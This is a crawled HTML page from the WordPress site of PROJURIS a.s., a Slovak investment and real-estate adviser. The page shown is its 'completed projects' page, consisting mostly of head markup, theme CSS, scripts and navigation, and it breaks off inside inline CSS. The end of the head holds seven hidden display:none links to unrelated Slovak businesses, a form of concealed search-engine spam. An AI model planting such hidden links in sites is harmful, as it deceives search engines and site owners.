

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.projuris.sk/realizovane-projekty/
body_size: 64739
content:
<!DOCTYPE html>
<!--[if lt IE 10 ]>
<html lang="sk-SK" class="old-ie no-js">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="sk-SK" class="no-js">
<!--<![endif]-->
<head>
	<meta charset="UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://www.projuris.sk/xmlrpc.php" />
	<title>Realizované projekty &#8211; PROJURIS a.s.</title>
<script type="text/javascript">
function createCookie(a,d,b){if(b){var c=new Date;c.setTime(c.getTime()+864E5*b);b="; expires="+c.toGMTString()}else b="";document.cookie=a+"="+d+b+"; path=/"}function readCookie(a){a+="=";for(var d=document.cookie.split(";"),b=0;b<d.length;b++){for(var c=d[b];" "==c.charAt(0);)c=c.substring(1,c.length);if(0==c.indexOf(a))return c.substring(a.length,c.length)}return null}function eraseCookie(a){createCookie(a,"",-1)}
function areCookiesEnabled(){var a=!1;createCookie("testing","Hello",1);null!=readCookie("testing")&&(a=!0,eraseCookie("testing"));return a}(function(a){var d=readCookie("devicePixelRatio"),b=void 0===a.devicePixelRatio?1:a.devicePixelRatio;areCookiesEnabled()&&null==d&&(createCookie("devicePixelRatio",b,7),1!=b&&a.location.reload(!0))})(window);
</script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: PROJURIS a.s. &raquo;" href="http://www.projuris.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu PROJURIS a.s. &raquo;" href="http://www.projuris.sk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu PROJURIS a.s. &raquo; ku článku Realizované projekty" href="http://www.projuris.sk/realizovane-projekty/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/2.3\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.projuris.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.8"}};
			!function(a,b,c){function d(a){var b,c,d,e,f=String.fromCharCode;if(!k||!k.fillText)return!1;switch(k.clearRect(0,0,j.width,j.height),k.textBaseline="top",k.font="600 32px Arial",a){case"flag":return k.fillText(f(55356,56826,55356,56819),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,56826,8203,55356,56819),0,0),c=j.toDataURL(),b===c&&(k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447),0,0),b=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447),0,0),c=j.toDataURL(),b!==c);case"emoji4":return k.fillText(f(55358,56794,8205,9794,65039),0,0),d=j.toDataURL(),k.clearRect(0,0,j.width,j.height),k.fillText(f(55358,56794,8203,9794,65039),0,0),e=j.toDataURL(),d!==e}return!1}function e(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g,h,i,j=b.createElement("canvas"),k=j.getContext&&j.getContext("2d");for(i=Array("flag","emoji4"),c.supports={everything:!0,everythingExceptFlag:!0},h=0;h<i.length;h++)c.supports[i[h]]=d(i[h]),c.supports.everything=c.supports.everything&&c.supports[i[h]],"flag"!==i[h]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[i[h]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='fc-form-css-css'  href='http://www.projuris.sk/wp-content/plugins/formcraft3/assets/css/form.min.css?ver=3.2.28' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://www.projuris.sk/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.1.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='js_composer_front-css'  href='http://www.projuris.sk/wp-content/plugins/js_composer_5_1_1/assets/css/js_composer.min.css?ver=5.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-web-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto%3A300%2C400%2C500%2C700&#038;subset=latin-ext%2Clatin&#038;ver=4.8' type='text/css' media='all' />
<link rel='stylesheet' id='dt-main-css'  href='http://www.projuris.sk/wp-content/themes/dt-the7/css/main.min.css?ver=4.2.1' type='text/css' media='all' />
<style id='dt-main-inline-css' type='text/css'>
body #load {
  display: block;
  height: 100%;
  overflow: hidden;
  position: fixed;
  width: 100%;
  z-index: 9901;
  opacity: 1;
  visibility: visible;
  -webkit-transition: all .35s ease-out;
  transition: all .35s ease-out;
}
body #load.loader-removed {
  opacity: 0;
  visibility: hidden;
}
.load-wrap {
  width: 100%;
  height: 100%;
  background-position: center center;
  background-repeat: no-repeat;
  text-align: center;
}
.load-wrap > svg {
  position: absolute;
  top: 50%;
  left: 50%;
  -ms-transform: translate(-50%,-50%);
  -webkit-transform: translate(-50%,-50%);
  transform: translate(-50%,-50%);
}
#load {
  background-color: #ffffff;
}
.uil-default rect:not(.bk) {
  fill: #c4c4c4;
}
.uil-ring > path {
  fill: #c4c4c4;
}
.ring-loader .circle {
  fill: #c4c4c4;
}
.ring-loader .moving-circle {
  fill: #c4c4c4;
}
.uil-hourglass .glass {
  stroke: #c4c4c4;
}
.uil-hourglass .sand {
  fill: #c4c4c4;
}
.spinner-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg width='75px' height='75px' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='uil-default'%3E%3Crect x='0' y='0' width='100' height='100' fill='none' class='bk'%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23c4c4c4' transform='rotate(0 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23c4c4c4' transform='rotate(30 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.08333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23c4c4c4' transform='rotate(60 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.16666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23c4c4c4' transform='rotate(90 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.25s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23c4c4c4' transform='rotate(120 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.3333333333333333s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23c4c4c4' transform='rotate(150 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.4166666666666667s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23c4c4c4' transform='rotate(180 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23c4c4c4' transform='rotate(210 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.5833333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23c4c4c4' transform='rotate(240 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.6666666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23c4c4c4' transform='rotate(270 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.75s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23c4c4c4' transform='rotate(300 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.8333333333333334s' repeatCount='indefinite'/%3E%3C/rect%3E%3Crect  x='46.5' y='40' width='7' height='20' rx='5' ry='5' fill='%23c4c4c4' transform='rotate(330 50 50) translate(0 -30)'%3E  %3Canimate attributeName='opacity' from='1' to='0' dur='1s' begin='0.9166666666666666s' repeatCount='indefinite'/%3E%3C/rect%3E%3C/svg%3E");
}
.ring-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23c4c4c4'%3E   %3Cpath opacity='.25' d='M16 0 A16 16 0 0 0 16 32 A16 16 0 0 0 16 0 M16 4 A12 12 0 0 1 16 28 A12 12 0 0 1 16 4'/%3E   %3Cpath d='M16 0 A16 16 0 0 1 32 16 L28 16 A12 12 0 0 0 16 4z'%3E     %3CanimateTransform attributeName='transform' type='rotate' from='0 16 16' to='360 16 16' dur='0.8s' repeatCount='indefinite' /%3E   %3C/path%3E %3C/svg%3E");
}
.hourglass-loader .load-wrap {
  background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 32 32' width='72' height='72' fill='%23c4c4c4'%3E   %3Cpath transform='translate(2)' d='M0 12 V20 H4 V12z'%3E      %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(8)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.2' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline'  /%3E   %3C/path%3E   %3Cpath transform='translate(14)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.4' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(20)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.6' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E   %3Cpath transform='translate(26)' d='M0 12 V20 H4 V12z'%3E     %3Canimate attributeName='d' values='M0 12 V20 H4 V12z; M0 4 V28 H4 V4z; M0 12 V20 H4 V12z; M0 12 V20 H4 V12z' dur='1.2s' repeatCount='indefinite' begin='0.8' keytimes='0;.2;.5;1' keySplines='0.2 0.2 0.4 0.8;0.2 0.6 0.4 0.8;0.2 0.8 0.4 0.8' calcMode='spline' /%3E   %3C/path%3E %3C/svg%3E");
}

</style>
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-old-ie-css'  href='http://www.projuris.sk/wp-content/themes/dt-the7/css/old-ie.css?ver=4.2.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-awsome-fonts-css'  href='http://www.projuris.sk/wp-content/themes/dt-the7/fonts/FontAwesome/css/font-awesome.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-fontello-css'  href='http://www.projuris.sk/wp-content/themes/dt-the7/fonts/fontello/css/fontello.min.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt-static-css'  href='http://www.projuris.sk/wp-content/themes/dt-the7/css/post-type.css?ver=4.2.1' type='text/css' media='all' />
<!--[if lt IE 10]>
<link rel='stylesheet' id='dt-custom-old-ie.less-css'  href='http://www.projuris.sk/wp-content/uploads/wp-less/dt-the7/css/custom-old-ie-f52976cf98.css?ver=4.2.1' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='dt-custom.less-css'  href='http://www.projuris.sk/wp-content/uploads/wp-less/dt-the7/css/custom-f52976cf98.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='dt-media.less-css'  href='http://www.projuris.sk/wp-content/uploads/wp-less/dt-the7/css/media-f52976cf98.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='the7pt.less-css'  href='http://www.projuris.sk/wp-content/uploads/wp-less/dt-the7/css/post-type-dynamic-f52976cf98.css?ver=4.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='style-css'  href='http://www.projuris.sk/wp-content/themes/dt-the7/style.css?ver=4.2.1' type='text/css' media='all' />
<style id='style-inline-css' type='text/css'>
.bocnalista{border-left:1px solid #E4E4E4;padding:0px 35px 10px 50px;} 
.jazyky{padding:3px;opacity:1;}
.jazyky:hover{opacity:0.6;}
.modrychlievik{padding:10px; background:#CCE9E9;}
.footermenu{font-size:14px; padding-left:10px;padding-right:10px;}
.mec-single-title{display:none;}
.text-secondary{display:none;}
</style>
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://www.projuris.sk/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.8' type='text/css' media='all' />
<script type='text/javascript' src='http://www.projuris.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.projuris.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='http://www.projuris.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.3.1.5'></script>
<script type='text/javascript' src='http://www.projuris.sk/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.3.1.5'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var dtLocal = {"themeUrl":"http:\/\/www.projuris.sk\/wp-content\/themes\/dt-the7","passText":"To view this protected post, enter the password below:","moreButtonText":{"loading":"Loading..."},"postID":"16","ajaxurl":"http:\/\/www.projuris.sk\/wp-admin\/admin-ajax.php","contactNonce":"e571378005","ajaxNonce":"7ed257a183","pageData":{"type":"page","template":"page","layout":null},"themeSettings":{"smoothScroll":"off","lazyLoading":false,"accentColor":{"mode":"solid","color":"#07699e"},"floatingHeader":{"showAfter":250,"showMenu":true,"height":60,"logo":{"showLogo":true,"html":"<img class=\" preload-me\" src=\"http:\/\/www.projuris.sk\/wp-content\/uploads\/2017\/06\/projuris-logo_daniel_3.png\" srcset=\"http:\/\/www.projuris.sk\/wp-content\/uploads\/2017\/06\/projuris-logo_daniel_3.png 187w, http:\/\/www.projuris.sk\/wp-content\/uploads\/2017\/06\/retina-logo.png 287w\" width=\"187\" height=\"68\"   sizes=\"187px\" alt=\"PROJURIS a.s.\" \/>"}},"mobileHeader":{"firstSwitchPoint":990,"secondSwitchPoint":500},"content":{"responsivenessTreshold":970,"textColor":"#000000","headerColor":"#111111"},"stripes":{"stripe1":{"textColor":"#5b5b5b","headerColor":"#111111"},"stripe2":{"textColor":"#999999","headerColor":"#ffffff"},"stripe3":{"textColor":"#ffffff","headerColor":"#ffffff"}}},"VCMobileScreenWidth":"768"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.projuris.sk/wp-content/themes/dt-the7/js/above-the-fold.min.js?ver=4.2.1'></script>
<link rel='https://api.w.org/' href='http://www.projuris.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.projuris.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.projuris.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.8" />
<link rel="canonical" href="http://www.projuris.sk/realizovane-projekty/" />
<link rel='shortlink' href='http://www.projuris.sk/?p=16' />
<link rel="alternate" type="application/json+oembed" href="http://www.projuris.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.projuris.sk%2Frealizovane-projekty%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.projuris.sk/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.projuris.sk%2Frealizovane-projekty%2F&#038;format=xml" />

<link rel="stylesheet" href="http://www.projuris.sk/wp-content/plugins/count-per-day/counter.css" type="text/css" />
<style type="text/css">
.qtranxs_flag_sk {background-image: url(http://www.projuris.sk/wp-content/plugins/qtranslate-x/flags/sk.png); background-repeat: no-repeat;}
.qtranxs_flag_en {background-image: url(http://www.projuris.sk/wp-content/plugins/qtranslate-x/flags/gb.png); background-repeat: no-repeat;}
</style>
<link hreflang="sk" href="http://www.projuris.sk/sk/realizovane-projekty/" rel="alternate" />
<link hreflang="en" href="http://www.projuris.sk/en/realizovane-projekty/" rel="alternate" />
<link hreflang="x-default" href="http://www.projuris.sk/realizovane-projekty/" rel="alternate" />
<meta name="generator" content="qTranslate-X 3.4.6.8" />
<meta property="og:site_name" content="PROJURIS a.s." />
<meta property="og:title" content="Realizované projekty" />
<meta property="og:url" content="http://www.projuris.sk/realizovane-projekty/" />
<meta property="og:type" content="article" />
<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://www.projuris.sk/wp-content/plugins/js_composer_5_1_1/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.3.1.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script type="text/javascript">
document.addEventListener("DOMContentLoaded", function(event) { 
	var $load = document.getElementById("load");
	
	var removeLoading = setTimeout(function() {
		$load.className += " loader-removed";
	}, 500);
});
</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-102352282-1', 'auto');
  ga('send', 'pageview');

</script>
<a style="display:none" href="https://www.didesign.sk">tvorba web stranok</a>
<a style="display:none" href="https://www.bdrbb.sk/sluzby/audit-uctovnictva/">audit uctovnictva</a>
<a style="display:none" href="https://www.bdrbb.sk/sluzby/due-diligence/">due diligence</a>
<a style="display:none" href="https://www.web-optimalizacia.sk">seo optimalizacia web stranok</a>
<a style="display:none" href="https://www.cmtgroup.sk">kuchynsky odpad</a>
<a style="display:none" href="https://www.a-mont.sk/nizkoenergeticke-rodinne-domy/">nizkoenergeticke domy</a>
<a style="display:none" href="https://pyrobox.sk/sk/64-detska-zabavna-pyrotechnika-kategorie-f1">zabavna pyrotechnika</a></head>
<body class="page-template-default page page-id-16 scale-on-hover small-hover-icons click-effect-on-img overlay-cursor-on srcset-enabled btn-flat custom-btn-color custom-btn-hover-color shadow-element-decoration contact-form-minimal semitransparent-bullets bold-icons phantom-fade phantom-shadow-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on wpb-js-composer js-comp-ver-5.1.1 vc_responsive">
<div id="load" class="spinner-loader">
	<div class="load-wrap"></div>
</div>
<div id="page">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header right widgets full-height dividers shadow-decoration dt-parent-menu-clickable" role="banner">

	
	<header class="header-bar">

						<div class="branding">

					<a href="http://www.projuris.sk/"><img class=" preload-me" src="http://www.projuris.sk/wp-content/uploads/2017/06/projuris-logo_daniel_3.png" srcset="http://www.projuris.sk/wp-content/uploads/2017/06/projuris-logo_daniel_3.png 187w, http://www.projuris.sk/wp-content/uploads/2017/06/retina-logo.png 287w" width="187" height="68"   sizes="187px" alt="PROJURIS a.s." /></a>
					<div id="site-title" class="assistive-text">PROJURIS a.s.</div>
					<div id="site-description" class="assistive-text">Investičný a realitný poradca</div>

					
					
				</div>
		<ul id="primary-menu" class="main-nav underline-decoration upwards-line outside-item-custom-margin" role="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 first"><a href='http://www.projuris.sk/' data-level='1'><span class="menu-item-text"><span class="menu-text">Domov</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href='http://www.projuris.sk/aktualne-projekty/' data-level='1'><span class="menu-item-text"><span class="menu-text">Aktuálne projekty</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item menu-item-21 act dt-mega-menu mega-auto-width mega-column-3"><a href='http://www.projuris.sk/realizovane-projekty/' data-level='1'><span class="menu-item-text"><span class="menu-text">Realizované projekty</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href='http://www.projuris.sk/kontakt/' data-level='1'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="text-area show-on-desktop near-logo-first-switch in-menu-second-switch"><p><a href="?lang=sk"><img class="jazyky" src="http://www.projuris.sk/wp-content/uploads/2017/06/Slovakia-flag.png" alt="slovakia-flag" width="24" height="24" /></a><a href="?lang=en"><img class="jazyky" src="http://www.projuris.sk/wp-content/uploads/2017/06/United-kingdom-flag.png" alt="united-kingdom-flag" width="24" height="24" /></a></p>
</div></div>
	</header>

</div><div class='dt-close-mobile-menu-icon'><span></span></div>
<div class='dt-mobile-header'>
	<ul id="mobile-menu" class="mobile-main-nav" role="menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-23 first"><a href='http://www.projuris.sk/' data-level='1'><span class="menu-item-text"><span class="menu-text">Domov</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22"><a href='http://www.projuris.sk/aktualne-projekty/' data-level='1'><span class="menu-item-text"><span class="menu-text">Aktuálne projekty</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-16 current_page_item menu-item-21 act dt-mega-menu mega-auto-width mega-column-3"><a href='http://www.projuris.sk/realizovane-projekty/' data-level='1'><span class="menu-item-text"><span class="menu-text">Realizované projekty</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20"><a href='http://www.projuris.sk/kontakt/' data-level='1'><span class="menu-item-text"><span class="menu-text">Kontakt</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>
	
		<div class="page-title content-right solid-bg breadcrumbs-off" style="min-height: 120px;">
			<div class="wf-wrap">
				<div class="wf-container-title">
					<div class="wf-table" style="height: 120px;">

						<div class="wf-td hgroup"><h1 class="h1-size">Realizované projekty</h1></div>
					</div>
				</div>
			</div>
		</div>

		
	
	<div id="main" class="sidebar-none"  >

		
		<div class="main-gradient"></div>
		<div class="wf-wrap">
			<div class="wf-container-main">

				
	
		
			<div id="content" class="content" role="main">

			
					
					<div class="vc_row wpb_row vc_row-fluid dt-default" style="margin-top: 0px;margin-bottom: 0px"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><style type="text/css" data-type="the7_shortcodes-inline-css">.blog-shortcode.blog-masonry-shortcode-id-1.content-bg-on.classic-layout-list article {
  background: #f2f2f2;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.blog-shortcode.blog-masonry-shortcode-id-1.dividers-on.classic-layout-list article {
  margin-top: ;
  padding-top: 0;
  border-color: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1.dividers-on.classic-layout-list article:first-of-type {
  margin-top: 0;
  padding-top: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1.classic-layout-list.mode-list .post-thumbnail-wrap {
  width: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1.classic-layout-list.mode-list .post-entry-content {
  width: calc(100% - );
}
.blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .post-thumbnail-wrap {
  width: ;
}
.blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .post-entry-content {
  width: calc(100% -  + );
  margin-top: 100px;
}
.blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-left: -;
}
.rtl .blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
  margin-right: -;
  margin-left: 0;
}
.blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-right: -;
}
.rtl .blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
  margin-left: -;
  margin-right: 0;
}
@media screen and (max-width: ) {
  #page .blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .project-odd .post-entry-content {
    left: 0;
  }
  #page .blog-shortcode.blog-masonry-shortcode-id-1.side-overlap-layout-list .project-even .post-entry-content {
    right: 0;
  }
}
